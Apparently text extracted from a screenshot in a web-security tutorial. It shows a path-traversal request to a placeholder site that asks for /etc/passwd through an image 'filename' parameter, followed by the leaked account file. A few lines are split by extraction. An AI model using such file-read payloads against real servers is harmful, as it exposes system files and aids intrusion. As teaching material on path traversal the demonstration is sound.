 https://www.vulnerable-site.com/images?filename=/etc/passwd
Cute Cat
Images
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin